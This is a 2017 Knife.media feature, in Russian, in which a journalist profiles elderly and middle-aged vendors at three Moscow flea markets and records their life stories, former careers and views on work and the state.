        <div class="entry-header__info"><a href="https://knife.media/tag/personal-experience/">личный опыт</a><div class="meta"><a class="meta__item" href="https://knife.media/author/agata/" rel="author">Агата Коровина</a></div><div class="meta"><span class="meta__item"><time datetime="2017-07-11T12:39:33+03:00">11 июля 2017</time></span></div></div><h1 class="entry-header__title">Кто и почему торгует на московских блошиных рынках</h1><div class="entry-header__lead"><p>Большинство продавцов на&nbsp;блошином рынке объединяют две вещи: чувство стыда и&nbsp;высшее образование. Работать здесь стараются тайно от&nbsp;родственников и&nbsp;друзей. Агата Коровина погуляла по&nbsp;трем блошиным рынкам и&nbsp;поговорила с&nbsp;продавцами об&nbsp;их&nbsp;жизни до&nbsp;ярмарочного прилавка.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fflea-market%2F&#038;title=%D0%9A%D1%82%D0%BE%20%D0%B8%20%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%82%D0%BE%D1%80%D0%B3%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D1%85%20%D0%B1%D0%BB%D0%BE%D1%88%D0%B8%D0%BD%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fflea-market%2F&#038;text=%D0%9A%D1%82%D0%BE%20%D0%B8%20%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%82%D0%BE%D1%80%D0%B3%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D1%85%20%D0%B1%D0%BB%D0%BE%D1%88%D0%B8%D0%BD%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content"><figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_13.jpg" /></figure>
<p><b>«Вернисаж в Измайлово»,</b> метро Партизанская. Блошиный рынок существует более 35 лет. Место стоит 15 тысяч рублей, плюс ежемесячно продавцы платят за аренду около 1700 рублей. Рынок нацелен на туристов.</p>
<h3><strong></p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/тина.jpg" /></figure>
<p></strong><strong>Тина, 70 лет, фотографироваться отказывается</strong></h3>
<p style="padding-left: 30px">— <i>Да, это я тут продавуха. Берите, цена хорошая, тут без обмана. Стоило 190 евро — это, считайте, 12 тысяч рублей, а продается всего за 1300!</i></p>
<p>У меня два образования, я закончила исторический факультет МГУ, а потом искусствоведческое отделение в Риге. Под старость лет я стою на «Вернисаже», потому что пенсия у меня роскошная — 15 тысяч рублей! Это калиф на час называется. Знаю английский, естественно, и латынь, естественно, потому что это праматерь всех европейских языков. Вторым языком я выбрала греческий. Объясняю почему: моя бабушка читала Евангелие на греческом, на нем же и разговаривала. Sic transit gloria mundi. Вы знаете латынь? Не знаете. Очень плохо. В классической литературе бесконечно много латинских выражений. Sic transit gloria mundi. Кто бы знал, что под старость я выйду сюда и буду изображать «ух-продавух». И так бывает, милая девочка.</p>
<p>После МГУ была разнарядка, меня отправили на Памир. На крышу мира! Куда посылали, туда и ехали. Я отработала там три года. Дуру — тогда не старую, а молодую — понесло в горы, за гляциологами. А это же Памир, там дорога такая скользкая, что нужно буквально ползти. Я очки вот сюда, на пояс, повесила для форсу, перчатки тоже сняла. Мое счастье — я упала на выступ. Раздробила нос, вот так он и остался. Меня буквально собирали. А лицо у меня, боже мой, так обгорело! Там же солнце ядовитейшее, потом как с молодой картошки шкурка сходит. И с тех пор я страдаю. Это не псориаз, это просто глубокий ожог кожи. Сын тогда сказал: «Мама, ты стала немножко на старуху Шапокляк походить». Спасибо, деточка, хоть маму узнал! </p>
<p>В Душанбе, слава богу, мне нос сложили. А косметические операции почти не делали тогда, только девушкам с гор, у которых такие рубильники, а не носы, знаете, да? Мне их по-женски жалко, по-человечески. Это страшная операция, но не хотели они такими баба-ежками жить. А в моем возрасте... Старое дерево не сможет быть молодым.</p>
<p>Потом я работала в «Интуристе», водила экскурсии. Не только по Москве, мы были выездные! С нами всегда сопровождающие дядьки были, денег нам на руки давали — можно было чашку кофе выпить и укусить, например, маленькую булочку. И все, мадам, фигуру соблюдайте...</p>
<p style="padding-left: 30px"><i>— Эта штучка? Эта стоит 150 рублей — два проезда в метро. Это Северная Двина, Вологда. Береста. Видите, там мужичок пьет пиво? А почему из бочки? Потому что когда берешь ледяной стакан — а пиво пьют либо ледяное, либо никакое, — то руки отмерзают. А так очень хорошо.</i></p>
<h4><strong>Потом много преподавала русский как второй язык в Европе. А сейчас у меня лавка старьевщика — ну совсем по Чарльзу Диккенсу. Меня это устраивает, но детей — нет.</strong></h4>
<p>А мне просто скучно... Как у Велимира Хлебникова — в народ, на люди, на рынок! Вот я на рынок и прихожу. Ну что мне сейчас делать — сидеть бабулькой у парадной? Вот когда буду с Альцгеймером — благородно звучит, но ужасная болезнь, — тогда, наверное, посижу.</p>
<p>На курсы никакие современные ходить не хочу и мобильниками не пользуюсь, раздала свои. У меня есть еще в голове экстракт воспоминаний. Мне и так хорошо. Я очень много путешествую, потому что мир — это книга, но тот, кто не путешествует, читает одну и ту же страницу. А я везде. Когда начинается противный самый месяц октябрь, тогда я — или на Кипр, или в Грецию, или в...</p>
<p style="padding-left: 30px"><i>— Эти украшения? No, no, no. Это вы называете украшениями? Это глубокий совковый период, когда делали всякую хрень... На тебе, боже, что нам негоже. Я бы брала янтарь. Янтарь был, есть и будет. </i></p>
<p>Так вот, говорят, что без компьютера я отсталая. Ни в коем случае. Моя библиотека — от пола до потолка все стены — это моя жизнь, еще древние греки писали, что комната без книг — это как тело без души.</p>
<p style="padding-left: 30px"><i>— Ну что, я вас поздравляю, голубчик! Вы приобрели просто праздник для души! Ножи отменные, лучше не найдете. Не сдувайте: это тополь — напоминание о лете.</i></p>
<h3><strong></p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_05.jpg" /></figure>
<p></strong><strong>Анатолий, 73 года</strong></h3>
<p>Пришел я на блошиный рынок 25 лет назад. У меня жена больная, грудь удалили, ее надо как-то поддержать, на лекарства и на все. Так-то нормально, все есть. Да и здесь с людьми больше общаешься.</p>
<p style="padding-left: 30px"><i>— Серебро, мадам, пожалуйста!</i></p>
<p>По выходным я тут, а всю неделю работаю в интернате для детей-сирот имени Россолимо. И в том заведении я тоже 25 лет. Это реабилитационный интернат. От Выхино надо на автобусе до микрорайона ехать, потом деревню пройти. Встаю в четыре утра, чтобы вовремя приехать, через всю Москву надо, да. Я люблю детей...</p>
<p style="padding-left: 30px">— <i>Пожалуйста, сережки за полторы, за тысячу отдам, гранатник натуральный.</i></p>
<p>Здесь я привык. Раньше работал на заводе, делал игрушки для светотиров. Тир такой: стреляешь в мишень из пистолета, в нее попадает пучок света — оранжевый или зеленый. Когда ушел, пришлось идти ночным воспитателем в интернат.</p>
<h4><strong>450 детей на меня одного. Из них были писуны, которых надо поднимать ночью по три раза. Иногда убегали — со второго этажа спрыгивали. Сами понимаете — больные, что говорить. Права на сон у меня не было, потому что я в ответе за ребят.</strong></h4>
<p>Ну а сейчас у нас даунята в основном, 38 человек. Скоро еще 33 приедут. В интернате я считаюсь работником по зданию или дворником. Комнаты готовим для новеньких. Мебель двигаем, двор убираем. Двор у нас большой. Бассейн есть. По телевизору обычно его показывают <em>(смеется.</em><em> <b>— </b>Прим. авт.</em>).</p>
<p>Даунят, к сожалению, почти никуда не берут, только с коррекцией речи еще туда-сюда. А ведь такие дети... Делаем все возможное. Пятиразовое питание у них, в комнате они по два — по четыре человека. Как вырастают <b>—</b> им квартиру дают. И мы им помогаем с переездом.</p>
<p>А здесь еще я стараюсь вот эти картины небольшие приобрести и воспитателям нашим подарить <em>(смеется.</em><em> <b>— </b>Прим. авт.</em><em>)</em>. Это мое хобби! А учителей у нас 115 человек.</p>
<h4><strong>На праздники, например, 8 Марта, 1 Сентября, майские — по шоколадке всем, потому что надо любить людей! Когда любишь, улыбаешься и с ними разговариваешь, ты чувствуешь себя намного моложе!</strong></h4>
<p>Мне здесь дали знаете сколько? 61. Голубушка, мне уже 73! (Смеется. <b>— </b><i>Прим. авт.</i>) У меня прабабка до 110 лет дожила. Их было шесть сестер, уже всех похоронил. И братьев похоронил. А мать с сестрой 18 лет назад убили в квартире...</p>
<p style="padding-left: 30px"><i>— Здравствуйте! Давно вас не видать! Смотрите, если что-то интересное, пожалуйста...</i></p>
<p>У матери с сестрой в один день был день рождения, и в один день их, как говорится, лишили всего. Когда приехал, дверь открыта была. Из 17 кошек осталось три, одна бегала почему-то без глаза...</p>
<p style="padding-left: 30px"><i>— Нет, голубчик, если еще меньше, я не продам, а подарю. Александрита в магазине нету.</i></p>
<h3><strong></p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_03.jpg" /></figure>
<p></strong><strong>Александр, 65 лет</strong></h3>
<p>Я работал в НИИ, в отделе научно-технической информации. Занимался различными вопросами оборонной промышленности. Мы просматривали иностранные журналы, интересное нужно было перевести и донести до специалиста. Кто-то занимался двигателями, кто-то самолетами или стрелковым оружием. Длилось это 15 лет. В 90-е годы оборонная промышленность фактически перестала финансироваться, денег не стало, и я пошел работать на Новый Арбат.</p>
<p>Продавал марки. Встал напротив «Дома книги». Была весна. Мы отстояли с приятелем недели три, а потом приходит милиция и говорит, что есть постановление: уличную торговлю закрыть.</p>
<p>Мы пошли на Старый Арбат. Но Арбат был поделен на зоны, там стояло несколько бандитских группировок. К нам сразу подошли и сказали: «Ребят, это не ваше место. Оно наше. Мы за него платим». Пошли искать еще. Нашли, встали. Подошли другие, уже бандиты, говорят: «Вы че стоите? А кому платите? Никому? Собрались и ушли». Когда начали договариваться о цене, то узнали, что платить нужно 10 $ за стол в месяц. А тогда если ты получил 1 $, то можешь в этот день себе позволить все: покупать вещи, еду, ездить на такси. Это было примерно рублей 150, а зарплата месячная — рублей 200. И вот 10 $ — это дофига.</p>
<h4><strong>Но мы накопили денег, через две недели они пришли, мы заплатили. Полчаса отстояли, пришли другие. Спрашивают: «Вы че тут стоите, ребята? Вы деньги платите? Кому? Как выглядят? Все равно. Это наша территория. Собрались и ушли». Короче, весело было.</strong></h4>
<p>А в то время за валюту ты продавать ничего не мог. Там везде были менты — те в форме, а спецы были в штатском. Они выходили на охоту за теми, кто продает за валюту. Ловили и либо отнимали все, либо делили — как договоришься. Ты там постоянно находился в состоянии человека на оккупированной территории. Да выкручивались все равно. Деньги под скатерть клали. Есть много способов передать незаметно.</p>
<p>А сейчас фарфор. Начал с того, что продавал заводскую продукцию, потом познакомился с художниками в Санкт-Петербурге. Они, как все люди, хотят сделать поменьше, а получить за это побольше, поэтому я для них рисую эскизы по сюжетам из русских народных сказок.</p>
<h4><strong>Покупается белая чашка, у художников она называется «белье» (и чайник может быть «бельем»). На ней он должен рисовать. Но ленится. И вот я даю ему готовый сюжет.</strong></h4>
<p>Занимаюсь этим уже три года. Почти весь прилавок в моих работах. Почему сказки? Это красиво. Я не хочу делать китайский фарфор, немецкий. Я делаю русский фарфор, чтобы человек взял чашку в руки и понял, что это из России.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_20.jpg" /></figure>
<p><b>«Рабочий поселок»</b>. От Белорусского вокзала до одноименной станции ехать 20 минут. Рынок здесь нелегальный. Иногда его называют «Тряпичным рынком», потому что больше всего там одежды и обуви. Продавцы с других рынков рассказывают, что эту «блошку» открыли пьяницы, и еще три года назад здесь можно было купить золотые часы за 10 рублей. Но местные продавцы это отрицают. По их версии, рынок появился сам собой.</p>
<p>Тут люди меньше всего идут на контакт. Они боятся, что слова обернутся против них, и на следующие выходные их снова разгонят. Продавцы уже много лет просят местную власть сделать рынок легальным с установленной арендной платой, но этого до сих пор не произошло.</p>
<h3><strong></p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_21.jpg" /></figure>
<p></strong><strong>Роман, 30 лет</strong></h3>
<p>Рано или поздно эстакаду построят тут и нас закроют... Просили чиновников узаконить этот рынок, но ничего не сделали за много лет. Поставили бы аренду 100 рублей за два метра... Здесь и 200 человек собирается, и 300. Если погода солнечная, то люди ходят толпами. Мы готовы платить, чтобы нас не трогали. Ведь это и нам надо, и людям.</p>
<p>Сам я ремонтирую телефоны, самоучка.</p>
<h4><strong>На рынок пришел лет восемь назад. Деньги нужны были, потому что сейчас везде таджики работают, узбеки. Я ничего против них не имею, но они везде и сбивают зарплаты.</strong></h4>
<p>Если до тебя у нанимателей работал таджик, то доказывать что-то этим людям нет смысла. Они привыкли, когда человек делает все, как раб. Они даже сотку не платят, даже полтос не платят. Я одному звонил, он говорит: «Вот, у меня таджик работал за пятнашку». Ну, извините...</p>
<p>Я когда-то тоже на дядю работал. Но люди неблагодарные, нечестно поступают. То не платят, то задерживают. А пример плохой из телевидения идет. Чем эфир засран, извините за выражение? Шурыгиной, всеми наркоманами и алкашами страны. И каждый день... Кто с кем спал, у кого какой длины. А лично я хотел бы видеть передачи, где наказывали бы тех, кто издевается над животными.</p>
<p style="padding-left: 30px"><i>— Как ты думаешь, брать мне эту фигню или нет?</i> — спрашивает другой продавец, показывая Роману печать.</p>
<p style="padding-left: 30px"><i>— Бери, хорошая...</i></p>
<p style="padding-left: 30px"><i>— А ты будешь брать, если я не буду? Да и для чего оно, даты ставить?</i></p>
<p style="padding-left: 30px"><i>— Не, я не буду, не хочу... Да на кефир, на сметану поставишь. Сотрешь просроченное число, поставишь, так же у нас делают, правильно?</i></p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_19.jpg" /></figure>
<p><b>«Левша».</b> От Ленинградского вокзала полчаса езды до станции «Новоподрезково». Палатка стоит около 70 тысяч плюс аренда. Здесь можно купить чашку без блюдца за 7 тысяч и фамильный самовар за тысячу. Фотографировать многие продавцы не разрешают — только за деньги.</p>
<h3><strong></p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_17.jpg" /></figure>
<p></strong><strong>Андрей, 40 лет</strong></h3>
<p>Я занимался стройкой и ремонтировал квартиры. Однажды некая актриса велела выкинуть все, что есть в ее доме — ей нужно было быстро отремонтировать под сдачу. Я захожу и вижу: прикольные вещи, мне понравились. Офигенная библиотека, я ее отвез маме. Смотрю на все остальное — красиво. Зачем выкидывать? Я все собираю и привожу сюда. И здесь у меня это покупают, причем за деньги, которые практически превысили выручку за ремонт. Так я стал этим заниматься. Можно сказать, что сейчас я барыга: там купил, здесь продал. Мы такие все. Но я еще реставрирую фарфор. Как строитель решил попробовать, и мне понравилось. Сейчас дома целая мастерская.</p>
<p>У меня два образования. Московский горный институт. Первое — метрострой, второе — водоснабжение и водоотведение. Я бывший мент. Чтобы не попасть на два года сапогом в армию, я пошел в органы в хорошем звании. У меня военная кафедра в институте. Был в ФСО, после — Чечня и Кавказ. И потом я сказал всему этому «до свидания».</p>
<p>Сейчас я живу своей жизнью. Я свободный человек. Могу по-другому заработать, но не хочу. Работать на государство не хочу! Я ради прикола кинул резюме со своим образованием, опытом и так далее. Приезжаю. Сидит такой пузан, 25 лет мальчику, видно, что папа его поставил. И начинает: «А че ты можешь?» Потом еще покидал вопросов и сказал, что мне позвонят. Хорошо. Зарплата — 150 тысяч. Ради прикола приезжаю на место, где зарплата 25 тысяч. Смотрит на меня девушка и говорит: «С вашим багажом знаний вы готовы работать за 25 тысяч?» А мне деньги не нужны, я развлечь себя хочу. Но и тут не берут — слишком хорош для них. И что мне дальше делать в этой стране? Вы, молодежь, может быть, еще куда-нибудь пробьетесь, а мы уже никому не нужны. Хотя без опыта вы тоже никому не нужны. А за границей мы тем более не нужны, поэтому сидим, зарабатываем как можем. Но мне нравится. Пять дней в неделю я дома реставрирую, два здесь сижу.</p>
<p>Товар мы скупаем у населения. Но это не спекуляция, мы просто пытаемся сохранить историю. И помочь людям. Ко мне приходит бабушка, тянет что-то, мне эта вещь не нужна, но бабуле-то есть не на что, потому что государство не дало ей пенсию, на которую она может себя обеспечивать.</p>
<h4><strong>Уйдет у меня эта вещь, не уйдет — да хрен с ней. Пускай даже выкину. Но я, по крайней мере, одному человеку помог. Есть принцип наживы, когда люди иконы скупают за копейки, а есть принцип взаимопомощи.</strong></h4>
<p>Всем непросто, конечно. Недавно развелся с женой, она мне сказала: «Ты барыга. Ты никто, ты торгаш». Хорошо, я торгаш. Вот это — ваше, это — наше. И я ушел. Скоро и вовсе уеду из страны.</p>
<h3><strong></p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_11.jpg" /></figure>
<p></strong><strong>Юрий, 57 лет</strong></h3>
<p>Склонность у меня была к гуманитарным наукам, а я зачем-то в техникум пошел — родители посоветовали. Раньше ведь все бредили: кибернетика, электроника, ЭВМ. А преподаватели нам говорили: «Ребята, вы избрали такую профессию, которая не нужна будет уже через пару лет». Тогда уже компьютеры пошли первые, понимаете? 74-й год, а у нас молчок, секрет, не надо было про компьютеры говорить, это западная зараза. Говорили: «Кибернетика — продажная девка капитализма». Кто-то стал переучиваться, а мне тогда в армию надо было. После устроился по специальности, но молодым специалистам мало платили, 20 рублей каких-то. Предложили работу, где нужно было подписывать бумагу о секретности. А это значит, что за границу не поедешь. Это мне не понравилось. И зарплата опять маленькая. Проклятые коммунисты нам не давали справку по совместительству, то есть на вторую работу не устроишься. И я пошел работать в метро. В голову стукнуло — возле дома, зарплата более-менее приличная.</p>
<h4><strong>Метрополитен работает в двух режимах: на перевозку и на убежище во время войны и природных катаклизмов. И там есть ядерные двери. Кусок пола поднимается, закрывает проем. Есть двери в самом туннеле. Я их обслуживал — протирал, смазывал. </strong></h4>
<p>На блошиный рынок только в 2013 году пришел. Раньше был на «Горбушке» — ее не стало благодаря Юрию Михайловичу, который вылетел, как пробка из бутылки. Только он остался при деньгах, а мы остались, извините, в заднице. Но, как сказал, по-моему, Цукерберг, если у вас есть немного в голове, вы не имеете права быть наемным работником. И, извините, нам претит с нашим воспитанием на кого-то корячиться. Мы интеллигенты. Посмотрите вокруг — здесь все с высшим образованием. Кто-то из министерства, кто-то из университета, райкома. Там дураков-то не держат. Мы сами себе хозяева. Это привлекает. Можно все послать в один день.</p>
<p>А покупатели разные бывают. Иногда человек у вас что-то купит, хотя ему это не нужно, а он еще и сдачи не возьмет. Когда-то у меня была книга по шахматам. Думал рублей за 200 продать. Заинтересовался один, но ему дорого. Ну, те, которые шахматами увлекаются, люди интеллигентные, у них денег особо нет. И вот его жена говорит: «Зачем тебе книга, у тебя их много». А я отвечаю: «Дорогая моя, это колготок может быть много, а книги-то все разные». Ну, за 150 отдал. Уступил. Не виноват же он, что жена такая. Выручки на хлеб-соль хватает. В воскресенье здесь скучно совсем, народа нет. А вот суббота — это наш «день Ивана Денисовича», лучший. </p>
<h3><strong></p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/bloshka_15.jpg" /></figure>
<p></strong><strong>Сергей, 55 лет</strong></h3>
<p>Я инженер-механик по эксплуатации авиационных установок. В СССР для этого было всего три завода, я всю жизнь проработал на одном из них, в городе Ступино. Я зарплату закрывал у 150 человек, целый цех. Это ж надо закрыть и никого не обидеть.</p>
<p>В 16 лет я уже стоял за станком. Я и токарь, и фрезеровщик, и слесарь, я и мастером был. Все знаю про металл. А металл — он везде, куда ни глянь. Я работу не терял, это нас потеряли. Те, кто был у руля, — они все потеряли...</p>
<p>Потом у меня появился свой видеосалон. Тогда было трудно приобрести видеоаппаратуру, но мне удалось. Я зарабатывал от 50 рублей за вечер. Это в начале 90-х. Так было пару лет, пока не пришли бандиты. Сказали, чтобы я уходил. Такие пироги.</p>
<p>А этот базар блошиный — хобби какое-то. Скоро это закончится. Хватит уже здесь дурака валять... Параллельно работаю уборщиком в метро. У меня четверо детей и один внук. И каждое рождение моих детей было чудом. И больше этого чуда ничего нет. </p>
<p>Я собираюсь уехать на Кубу. Хочу открыть кубинский магазин. Куба — это моя любимая страна после России. </p>
</div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/personal-experience/" rel="tag">личный опыт</a><a href="https://knife.media/tag/moscow/" rel="tag">москва</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fflea-market%2F&#038;title=%D0%9A%D1%82%D0%BE%20%D0%B8%20%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%82%D0%BE%D1%80%D0%B3%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D1%85%20%D0%B1%D0%BB%D0%BE%D1%88%D0%B8%D0%BD%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fflea-market%2F&#038;text=%D0%9A%D1%82%D0%BE%20%D0%B8%20%D0%BF%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%82%D0%BE%D1%80%D0%B3%D1%83%D0%B5%D1%82%20%D0%BD%D0%B0%20%D0%BC%D0%BE%D1%81%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D1%85%20%D0%B1%D0%BB%D0%BE%D1%88%D0%B8%D0%BD%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	</article>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"7396","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a 